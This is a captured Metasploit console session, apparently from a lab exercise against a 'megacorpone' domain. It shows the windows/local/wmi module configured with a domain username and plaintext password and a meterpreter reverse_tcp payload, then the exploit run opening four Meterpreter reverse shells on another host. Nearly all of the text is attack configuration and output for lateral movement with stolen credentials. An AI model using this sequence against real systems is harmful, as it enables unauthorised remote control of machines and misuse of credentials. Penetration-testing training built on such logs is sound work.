 Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 1 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/local/wmi) > exploit
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 5 opened (172.22.117.100:4444 → 172.22.117.20:53796 ) at 2024-05-12 22:16:34 -0400
[*] Meterpreter session 6 opened (172.22.117.100:4444 → 172.22.117.20:53792 ) at 2024-05-12 22:16:34 -0400
[*] Meterpreter session 7 opened (172.22.117.100:4444 → 172.22.117.20:53786 ) at 2024-05-12 22:16:34 -0400
[*] Meterpreter session 8 opened (172.22.117.100:4444 → 172.22.117.20:53788 ) at 2024-05-12 22:16:34 -0400
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file
because it is being used by another process.
meterpreter >